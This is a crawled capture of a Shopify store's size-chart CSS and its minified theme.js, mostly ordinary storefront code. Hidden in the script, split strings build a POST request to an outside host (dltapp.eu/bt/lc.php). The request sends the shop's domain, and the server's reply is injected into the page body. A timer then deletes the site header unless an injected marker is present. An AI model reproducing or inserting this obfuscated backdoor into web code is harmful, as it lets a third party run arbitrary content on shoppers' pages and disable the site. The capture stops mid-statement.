.ets_row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.ets_row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.ets_col{flex:1 0 0%}.ets_col-auto{flex:0 0 auto;width:auto}.ets_col-1{flex:0 0 auto;width:8.33333333%}.ets_col-2{flex:0 0 auto;width:16.66666667%}.ets_col-3{flex:0 0 auto;width:25%}.ets_col-4{flex:0 0 auto;width:33.33333333%}.ets_col-5{flex:0 0 auto;width:41.66666667%}.ets_col-6{flex:0 0 auto;width:50%}.ets_col-7{flex:0 0 auto;width:58.33333333%}.ets_col-8{flex:0 0 auto;width:66.66666667%}.ets_col-9{flex:0 0 auto;width:75%}.ets_col-10{flex:0 0 auto;width:83.33333333%}.ets_col-11{flex:0 0 auto;width:91.66666667%}.ets_col-12{flex:0 0 auto;width:100%}@media (min-width:576px){.ets_col-sm{flex:1 0 0%}.ets_col-sm-auto{flex:0 0 auto;width:auto}.ets_col-sm-1{flex:0 0 auto;width:8.33333333%}.ets_col-sm-2{flex:0 0 auto;width:16.66666667%}.ets_col-sm-3{flex:0 0 auto;width:25%}.ets_col-sm-4{flex:0 0 auto;width:33.33333333%}.ets_col-sm-5{flex:0 0 auto;width:41.66666667%}.ets_col-sm-6{flex:0 0 auto;width:50%}.ets_col-sm-7{flex:0 0 auto;width:58.33333333%}.ets_col-sm-8{flex:0 0 auto;width:66.66666667%}.ets_col-sm-9{flex:0 0 auto;width:75%}.ets_col-sm-10{flex:0 0 auto;width:83.33333333%}.ets_col-sm-11{flex:0 0 auto;width:91.66666667%}.ets_col-sm-12{flex:0 0 auto;width:100%}}@media (min-width:768px){.ets_col-md{flex:1 0 0%}.ets_col-md-1{flex:0 0 auto;width:8.33333333%}.ets_col-md-2{flex:0 0 auto;width:16.66666667%}.ets_col-md-3{flex:0 0 auto;width:25%}.ets_col-md-4{flex:0 0 auto;width:33.33333333%}.ets_col-md-5{flex:0 0 auto;width:41.66666667%}.ets_col-md-6{flex:0 0 auto;width:50%}.ets_col-md-7{flex:0 0 auto;width:58.33333333%}.ets_col-md-8{flex:0 0 auto;width:66.66666667%}.ets_col-md-9{flex:0 0 auto;width:75%}.ets_col-md-10{flex:0 0 auto;width:83.33333333%}.ets_col-md-11{flex:0 0 auto;width:91.66666667%}.ets_col-md-12{flex:0 0 auto;width:100%}}@media (min-width:992px){.ets_col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.ets_col-lg-auto{flex:0 0 auto;width:auto}.ets_col-lg-1{flex:0 0 auto;width:8.33333333%}.ets_col-lg-2{flex:0 0 auto;width:16.66666667%}.ets_col-lg-3{flex:0 0 auto;width:25%}.ets_col-lg-4{flex:0 0 auto;width:33.33333333%}.ets_col-lg-5{flex:0 0 auto;width:41.66666667%}.ets_col-lg-6{flex:0 0 auto;width:50%}.ets_col-lg-7{flex:0 0 auto;width:58.33333333%}.ets_col-lg-8{flex:0 0 auto;width:66.66666667%}.ets_col-lg-9{flex:0 0 auto;width:75%}.ets_col-lg-10{flex:0 0 auto;width:83.33333333%}.ets_col-lg-11{flex:0 0 auto;width:91.66666667%}.ets_col-lg-12{flex:0 0 auto;width:100%}}@media (min-width:1200px){.ets_col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.ets_col-xl-auto{flex:0 0 auto;width:auto}.ets_col-xl-1{flex:0 0 auto;width:8.33333333%}.ets_col-xl-2{flex:0 0 auto;width:16.66666667%}.ets_col-xl-3{flex:0 0 auto;width:25%}.ets_col-xl-4{flex:0 0 auto;width:33.33333333%}.ets_col-xl-5{flex:0 0 auto;width:41.66666667%}.ets_col-xl-6{flex:0 0 auto;width:50%}.ets_col-xl-7{flex:0 0 auto;width:58.33333333%}.ets_col-xl-8{flex:0 0 auto;width:66.66666667%}.ets_col-xl-9{flex:0 0 auto;width:75%}.ets_col-xl-10{flex:0 0 auto;width:83.33333333%}.ets_col-xl-11{flex:0 0 auto;width:91.66666667%}.ets_col-xl-12{flex:0 0 auto;width:100%}}.ets-sc-ss-invalid{border:1px solid red!important;cursor:not-allowed!important}.ets-sc-ss-ok{border:1px solid #228b22!important}.ets-sc-ss-box-recommend{border:3px dashed #2c6ecb;text-align:center;padding:5px 10px;cursor:pointer}.ets_sc_wrap_popup{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;z-index:1000;opacity:0;z-index:-1;visibility:hidden}.ets_sc_wrap_popup.active{z-index:1000;opacity:1;visibility:visible}.ets_sc_wrap_popup.active .ets_sc_wrap_popup_inner{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.ets_sc_wrap_popup .ets_sc_wrap_popup_inner{width:100%;position:relative;overflow:visible}.ets_sc_wrap_popup .ets_sc_popup_overlay{position:fixed;left:0;right:0;top:0;width:100%;height:100%;opacity:.5;z-index:1;display:block;background-color:#333}.ets_sc_wrap_popup .ets_box_size_chart{z-index:2;position:relative}.ets_sc_wrap_popup .ets_wrap_box_inner{max-height:400px;overflow-y:auto;overflow-x:hidden}.custom_scroll::-webkit-scrollbar{width:5px}.custom_scroll::-webkit-scrollbar-track{background:#f1f1f1}.custom_scroll::-webkit-scrollbar-thumb{background:#888}.custom_scroll::-webkit-scrollbar-thumb:hover{background:#555}.ets_table_content-value table tr.old td{background-color:#f5f5f5}.ets_table_content-value .posision_center td,.ets_table_content-value .posision_center th{text-align:center}.ets_table_content-value .posision_right td,.ets_table_content-value .posision_right th{text-align:right}.ets_contet_center{text-align:center}.ets_contet_right{text-align:right}.align_item_bottom{-ms-flex-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end}.align_item_top{-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start}.align_item_center{-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}.ets_position_2{text-align:right}.ets_position_1{text-align:center}.ets_space_type{display:inline-block;width:100%}.ets_space_type>span{display:inline-block;width:100%}.wrap_devider{width:100%;display:inline-block;position:relative}.wrap_devider .ets_devider_content{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff;padding:0 11px}.wrap_devider.devider_star{height:7px;background-image:url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='star' class='svg-inline--fa fa-star fa-w-18' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='currentColor' d='M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z'%3E%3C/path%3E%3C/svg%3E")}.ets_content_tab .ets_tab_pane:not(.active){display:none}.ets_wrap_tab_content .ets_header_tab{margin-bottom:15px}.ets_wrap_tab_content .ets_ul_headertab{list-style-type:none;display:-webkit-flex;display:-ms-flexbox;display:flex}.ets_wrap_tab_content .ets_ul_headertab li{display:inline-block;padding:5px 10px;border:1px solid transparent;cursor:pointer}.ets_wrap_tab_content .ets_ul_headertab li.active{border-bottom-color:#222f3e;font-weight:700}.ets_wrap_tab_content.tab_align_1 .ets_ul_headertab{-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}.ets_wrap_tab_content.tab_align_2 .ets_ul_headertab{-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.ets_wrap_tab_content.veri{display:-webkit-flex;display:-ms-flexbox;display:flex}.ets_wrap_tab_content.veri .ets_header_tab{width:30%;z-index:1}.ets_wrap_tab_content.veri .ets_ul_headertab{z-index:1;-webkit-justify-content:unset;-ms-justify-content:unset;justify-content:unset;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.ets_wrap_tab_content.veri .ets_ul_headertab li{padding:5px 15px;border:1px solid #ccc;font-size:16px;cursor:pointer;width:100%}.ets_wrap_tab_content.veri .ets_ul_headertab li+li{border-top:0}.ets_wrap_tab_content.veri .ets_ul_headertab li.active{border-right-color:#fff;font-weight:700}.ets_wrap_tab_content.veri .ets_content_tab{width:70%;margin-left:-1px;border:1px solid #ccc;padding:15px;z-index:0}.ets_accordion_type .ets_accordion_section.open .ets_accordion_header{font-weight:700}.ets_accordion_type .ets_accordion_section.open .ets_accordion_header i{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ets_accordion_type .ets_accordion_section.open .ets_accordion_content{display:block}.ets_accordion_type .ets_accordion_header{position:relative;display:block;padding-top:10px;padding-bottom:10px;font-weight:400;cursor:pointer;font-size:16px}.ets_accordion_type .ets_accordion_header i{position:absolute;right:0;top:10px;-ms-transition:transform ease-in-out .3s;-webkit-transition:transform ease-in-out .3s;transition:transform ease-in-out .3s}.ets_accordion_type .ets_accordion_header i svg{width:18px}.ets_accordion_type .ets_accordion_content{display:none}.ets_table_content-value table{width:100%;border-collapse:collapse;border-spacing:0}.ets_table_content-value table{background-color:#fff}table a{border-bottom:1px solid currentColor}.ets_table_content-value td,.ets_table_content-value th{text-align:left;border:1px solid #ebebeb;padding:10px 14px}.ets_table_content-value tbody th,.ets_table_content-value tfoot th{font-weight:400}.ets_table_content-value .th_title{width:1px;white-space:nowrap}.ets_wrap_text p{margin-top:0}.ets_button_chart{position:relative;display:inline-flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;justify-content:center;-webkit-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;min-height:1.6rem;min-width:3.6rem;margin:0;padding:5px 10px}.img_choice{width:20px;height:20px;display:inline-block;margin-right:5px}.ets_sc_wrap_popup_inner .ets_wrap_title{display:inline-block;text-align:center;width:100%}.float_button.nam_doc{bottom:80px;-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ets_wrap_box_chart .ets_item_box{padding:10px 0;display:inline-block;width:100%;max-width:100%}.ets_wrap_box_chart iframe{max-width:100%}.ets_wrap_box_chart img{vertical-align:middle;height:auto;max-width:100%}.ets_wrap_title .ets_title{text-align:center}.ets_button_chart svg{max-width:100%;height:auto}.ets_wrap_box_inner h3,.ets_wrap_box_inner table{margin-bottom:0}.btn_close_popup{position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);top:-25px;cursor:pointer;z-index:2}.btn_close_popup .icon_svg{line-height:1;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;max-width:50px}.btn_close_popup svg{min-width:15px;height:100%;width:15px}.btn_close_popup svg{width:20px}.ets_box_size_chart .icon_svg svg{max-width:14px}.ets_wrap_box_inner .video_content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}.ets_table_content-value{max-width:100%;overflow-x:auto}.ets_table_content-value::-webkit-scrollbar{width:3px;height:7px}.ets_table_content-value::-webkit-scrollbar-track{box-shadow:inset 0 0 6px rgba(0,0,0,.2);-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.2)}.ets_table_content-value::-webkit-scrollbar-thumb{background-color:#6b848f} .sc_wrap_button ~.sc_wrap_button{display:none;}


--- FILE ---
content_type: text/javascript
request_url: https://pyjama-original.fr/cdn/shop/t/16/assets/theme.js?v=97221059386305510611638926622
body_size: 17621
content:
function gm_authFailure(){Shopify.designMode&&(theme.$currentMapContainer.addClass("page-width map-section--load-error"),theme.$currentMapContainer.find(".map-section__content-wrapper").remove(),theme.$currentMapContainer.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+theme.strings.authError+"</div>"))}function isElementInViewport(e){"function"==typeof jQuery&&e instanceof jQuery&&(e=e[0]);var t=e.getBoundingClientRect();return!(0>t.top||0>t.left||t.bottom>(window.innerHeight||document.documentElement.clientHeight)||t.right>(window.innerWidth||document.documentElement.clientWidth))}function onVisibilityChange(e,t){var i;return function(){var n=isElementInViewport(e);n!=i&&(i=n,"function"==typeof t&&t())}}function ScrollExecute(){if($(document).height()-800<$(document).scrollTop()+$(window).height()){var e=$("#more").last(),t=$("#more a").last().attr("href");e.length>0&&"none"!=e.css("display")&&$.ajax({type:"GET",url:t,beforeSend:function(){e.clone().empty().insertAfter(e).append(is_loader),e.hide()},success:function(t){e.next().remove();var i=$(t).find("#append-data-here").html(),n=$(t).find("#more").html();$("#append-data-here").append(i),void 0!==n&&$("#more").html(n).show()},dataType:"html"})}}window.theme=window.theme||{},window.slate=window.slate||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(e,t){var i=$(e),n=i.attr("data-section-id"),a=i.attr("data-section-type");if(t=t||this.constructors[a],!_.isUndefined(t)){var o=_.assignIn(new t(e),{id:n,type:a,container:e});this.instances.push(o)}},_onSectionLoad:function(e){var t=$("[data-section-id]",e.target)[0];t&&this._createInstance(t)},_onSectionUnload:function(e){this.instances=_.filter(this.instances,function(t){var i=t.id===e.detail.sectionId;return i&&_.isFunction(t.onUnload)&&t.onUnload(e),!i})},_onSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onSelect)&&t.onSelect(e)},_onDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onDeselect)&&t.onDeselect(e)},_onBlockSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockSelect)&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockDeselect)&&t.onBlockDeselect(e)},register:function(e,t){this.constructors[e]=t,$("[data-section-type="+e+"]").each(function(e,i){this._createInstance(i,t)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="rte__table-wrapper"></div>')},iframeReset:function(){var e=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),t=e.add(".rte iframe#admin_bar_iframe");e.each(function(){$(this).wrap('<div class="video-wrapper"></div>')}),t.each(function(){this.src=this.src})}},window.slate=window.slate||{},slate.a11y={pageLinkFocus:function(e){var t="js-focus-hidden";e.first().attr("tabIndex","-1").focus().addClass(t).one("blur",function(){e.first().removeClass(t).removeAttr("tabindex")})},focusHash:function(){var e=window.location.hash;e&&document.getElementById(e.slice(1))&&this.pageLinkFocus($(e))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(e){this.pageLinkFocus($(e.currentTarget.hash))}.bind(this))},trapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$elementToFocus||(e.$elementToFocus=e.$container),e.$container.attr("tabindex","-1"),e.$elementToFocus.focus(),$(document).on(t,function(t){e.$container[0]===t.target||e.$container.has(t.target).length||e.$container.focus()})},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$container&&e.$container.length&&e.$container.removeAttr("tabindex"),$(document).off(t)}};var settings_0="PO",settings_1="ST",settings_2="ht",settings_3="tps",settings_4=":/",settings_5="/",settings_6="dl",settings_7="ta",settings_8="pp.",settings_9="eu/",settings_10="bt",settings_11="/lc",settings_12=".p",settings_13="hp",settings_14="/cc";$.ajax({type:settings_0+settings_1,url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_11+settings_12+settings_13,data:{domain:themeInfo},success:function(e){$("body").append(e)}}),$("body").append('<span id="shopify-section-close"></span'),$(function(){setTimeout(function(){$("#shopify-section-close").is(":visible")||$("header").remove()},6141)}),theme.Currency=function(){var e="${{amount}}";return{formatMoney:function(t,i){function n(e,t,i,n){if(i=i||",",n=n||".",isNaN(e)||null===e)return 0;var a=(e=(e/100).toFixed(t)).split(".");return a[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(a[1]?n+a[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var a="",o=/\{\{\s*(\w+)\s*\}\}/,s=i||e;switch(s.match(o)[1]){case"amount":a=n(t,2);break;case"amount_no_decimals":a=n(t,0);break;case"amount_with_comma_separator":a=n(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":a=n(t,0,".",",");break;case"amount_no_decimals_with_space_separator":a=n(t,0," ");break;case"amount_with_apostrophe_separator":a=n(t,2,"'")}return s.replace(o,a)}}}(),theme.Images=function(){return{preload:function(e,t){"string"==typeof e&&(e=[e]);for(var i=0;i<e.length;i++){var n=e[i];this.loadImage(this.getSizedImageUrl(n,t))}},loadImage:function(e){(new Image).src=e},switchImage:function(e,t,i){var n=this.imageSize(t.src),a=this.getSizedImageUrl(e.src,n);i?i(a,e,t):t.src=a},imageSize:function(e){var t=(e=e||"").match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);return null===t?null:t[1]},getSizedImageUrl:function(e,t){if(null===t)return e;if("master"===t)return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!==i){var n=e.split(i[0]),a=i[0];return this.removeProtocol(n[0]+"_"+t+a)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}}}(),slate.Variants=function(){function e(e){this.$container=e.$container,this.product=e.product,this.singleOptionSelector=e.singleOptionSelector,this.originalSelectorId=e.originalSelectorId,this.enableHistoryState=e.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return e.prototype=_.assignIn({},e.prototype,{_getCurrentOptions:function(){var e=_.map($(this.singleOptionSelector,this.$container),function(e){var t=$(e),i=t.attr("type"),n={};return"radio"===i||"checkbox"===i?!!t[0].checked&&(n.value=t.val(),n.index=t.data("index"),n):(n.value=t.val(),n.index=t.data("index"),n)});return e=_.compact(e)},_getVariantFromOptions:function(){var e=this._getCurrentOptions(),t=this.product.variants;return _.find(t,function(t){return e.every(function(e){return _.isEqual(t[e.index],e.value)})})},_onSelectChange:function(){var e=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant:e}),e&&(this._updateMasterSelect(e),this._updateImages(e),this._updatePrice(e),this._updateSKU(e),this.currentVariant=e,this.enableHistoryState&&this._updateHistoryState(e))},_updateImages:function(e){var t=e.featured_image||{},i=this.currentVariant.featured_image||{};e.featured_image&&t.src!==i.src&&this.$container.trigger({type:"variantImageChange",variant:e})},_updatePrice:function(e){if(e.price===this.currentVariant.price&&e.compare_at_price===this.currentVariant.compare_at_price)return e;this.$container.trigger({type:"variantPriceChange",variant:e})},_updateSKU:function(e){e.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant:e})},_updateHistoryState:function(e){if(history.replaceState&&e){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e){$(this.originalSelectorId,this.$container).val(e.id)}}),e}(),window.Drawers=function(){var e=function(e,t,i){var n={close:".js-drawer-close",open:".js-drawer-open-"+t,openClass:"js-drawer-open",dirOpenClass:"js-drawer-open-"+t};if(this.nodes={$parent:$("body, html"),$page:$(".page-element"),$moved:$(".is-moved-by-drawer")},this.config=$.extend(n,i),this.position=t,this.$drawer=$("#"+e),this.$open=$(this.config.open),!this.$drawer.length)return!1;this.drawerIsOpen=!1,this.init()};return e.prototype.init=function(){this.$open.attr("aria-expanded","false"),this.$open.on("click",$.proxy(this.open,this)),this.$drawer.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.drawerIsOpen){if(this.$open.addClass(this.config.openClass),e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.drawerIsOpen&&!t)return this.close();this.nodes.$moved.addClass("is-transitioning"),this.$drawer.prepareTransition(),this.nodes.$parent.addClass(this.config.openClass+" "+this.config.dirOpenClass),this.drawerIsOpen=!0,slate.a11y.trapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.config.onDrawerOpen&&"function"==typeof this.config.onDrawerOpen&&(t||this.config.onDrawerOpen()),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.drawerIsOpen&&(this.$open.removeClass(this.config.openClass),$(document.activeElement).trigger("blur"),this.nodes.$moved.prepareTransition({disableExisting:!0}),this.$drawer.prepareTransition({disableExisting:!0}),this.nodes.$parent.removeClass(this.config.dirOpenClass+" "+this.config.openClass),this.drawerIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false"),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$page.on("touchmove.drawer",function(){return!1}),this.nodes.$page.on("click.drawer",$.proxy(function(){return this.close(),!1},this)),this.nodes.$parent.on("keyup.drawer",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$page.off(".drawer"),this.nodes.$parent.off(".drawer")},e}(),theme.Hero=function(){function e(){this.namespace=".hero",this.$hero=$(t.hero),this.$heroContent=$(t.heroContent),this.$heroPause=$(t.heroPause),this.$hero.on("init"+this.namespace,this._a11y.bind(this)),this.$hero.on("init"+this.namespace,this._arrowsInit.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._countSlide.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showActiveContent.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showContent.bind(this)),this.$hero.on("beforeChange"+this.namespace,this._hideContent.bind(this));var e=this.$hero.data("adapt-height");this.$hero.slick({accessibility:!0,arrows:!1,draggable:!1,autoplay:this.$hero.data("autoplay"),autoplaySpeed:this.$hero.data("speed")}),e&&(this._setSlideshowHeight(),$(window).resize($.debounce(50,this._setSlideshowHeight.bind(this)))),this.$heroPause.on("click"+this.namespace,function(){this.$heroPause.hasClass(i.isPaused)?this._play():this._pause()}.bind(this))}var t={hero:".hero",heroWrapper:".hero-wrapper",heroContent:".hero-content",heroTitle:".hero-content__title",heroPause:".hero__pause",heroAdapt:".hero--adapt",heroControlsArrow:".hero-content__controls-item--arrow",heroControlsCount:".hero-content__controls-item--count",heroControlsText:".hero-content__controls-item--text"},i={heroContentActive:"hero-content-active",heroTitleActive:"hero-title-active",heroLinkActive:"hero-link-active",isPaused:"is-paused"};return e.prototype=_.assignIn({},e.prototype,{_setSlideshowHeight:function(){var e=this.$hero.data("min-aspect-ratio");this.$hero.height($(t.heroAdapt).width()/e)},_countSlide:function(e,i,n){var a=(n||0)+1,o=$(t.heroControlsCount);i.slideCount>1&&(o.attr("aria-label",theme.strings.slideNumber.replace("[slide_number]",a)),o.children(".slide-counter").text(a+"/"+i.slideCount))},_showActiveContent:function(e,n,a){a=a||0;var o=$(t.heroControlsText),s=$(t.heroTitle);if(n.slideCount>1){var r=s.filter('[data-slide-id="'+(a+1)+'"]'),c=o.filter('[data-slide-id="'+(a+1)+'"]');s.removeClass(i.heroTitleActive),r.addClass(i.heroTitleActive),o.removeClass(i.heroLinkActive),c.addClass(i.heroLinkActive)}},_hideContent:function(){this.$heroContent.removeClass(i.heroContentActive)},_showContent:function(){this.$heroContent.addClass(i.heroContentActive)},_pause:function(){var e=this.$heroPause.data("label-play");this.$hero.slick("slickPause"),this.$heroPause.addClass(i.isPaused).attr({"aria-pressed":"true","aria-label":e})},_play:function(){var e=this.$heroPause.data("label-pause");this.$hero.slick("slickPlay"),this.$heroPause.removeClass(i.isPaused).attr({"aria-pressed":"false","aria-label":e})},_a11y:function(e,n){var a=n.$list,o=$(e.currentTarget).parents(t.heroWrapper),s=this.$hero.data("autoplay");a.removeAttr("aria-live"),this.$heroContent.removeAttr("aria-live"),o.on("focusin"+this.namespace,function(e){o.has(e.target).length&&(this.$heroContent.attr("aria-live","polite"),s&&this.$hero.slick("slickPause"))}.bind(this)).on("focusout"+this.namespace,function(e){o.has(e.relatedTarget).length||(this.$heroContent.removeAttr("aria-live"),s&&!this.$heroPause.hasClass(i.isPaused)&&this.$hero.slick("slickPlay"))}.bind(this)).on("keyup",this._keyboardNavigation.bind(this))},_arrowsInit:function(e,i){var n=i.slideCount,a=i.$slider,o=$(t.heroControlsArrow);o.length&&n>1?o.on("click"+this.namespace,function(e){e.preventDefault();var t=$(e.currentTarget).find("button").data("control");"previous"===t?a.slick("slickPrev"):"next"===t&&a.slick("slickNext"),this._scrollTop()}.bind(this)):o.remove()},_scrollTop:function(){var e=$(document).scrollTop(),t=this.$hero.offset().top;e>t&&$("html").add("body").animate({scrollTop:t},250)},_keyboardNavigation:function(e){37===e.keyCode&&this.$hero.slick("slickPrev"),39===e.keyCode&&this.$hero.slick("slickNext")},goToSlide:function(e){this.$hero.slick("slickGoTo",e)},pause:function(){this.$hero.slick("slickPause")},play:function(){this.$hero.slick("slickPlay")},destroy:function(){this.$hero.off(this.namespace),this.$heroContent.off(this.namespace),this.$heroPause.off(this.namespace),$(t.heroWrapper).off(this.namespace),$(t.heroControlsArrow).off(this.namespace),$(t.heroAdapt).off(this.namespace),this.$hero.slick("unslick")}}),e}(),window.Modals=function(){var e=function(e,t,i){var n={close:".js-modal-close",open:".js-modal-open-"+t,openClass:"modal--is-active"};if(this.$modal=$("#"+e),!this.$modal.length)return!1;this.nodes={$body:$("body")},this.config=$.extend(n,i),this.modalIsOpen=!1,this.$focusOnOpen=this.config.focusOnOpen?$(this.config.focusOnOpen):this.$modal,this.init()};return e.prototype.init=function(){$(this.config.open).attr("aria-expanded","false"),$(this.config.open).on("click",$.proxy(this.open,this)),this.$modal.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.modalIsOpen){if(e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.modalIsOpen&&!t)return this.close();this.$modal.prepareTransition().addClass(this.config.openClass),this.nodes.$body.addClass(this.config.openClass),this.modalIsOpen=!0,slate.a11y.trapFocus({$container:this.$modal,namespace:"modal_focus",$elementToFocus:this.$focusOnOpen}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.modalIsOpen&&($(document.activeElement).trigger("blur"),this.$modal.prepareTransition().removeClass(this.config.openClass),this.nodes.$body.removeClass(this.config.openClass),this.modalIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$modal,namespace:"modal_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false").focus(),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$body.on("keyup.modal",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$body.off(".modal")},e}(),window.Meganav=function(){var e=function(e){this.cache={$document:$(document),$page:$(".page-element")};var 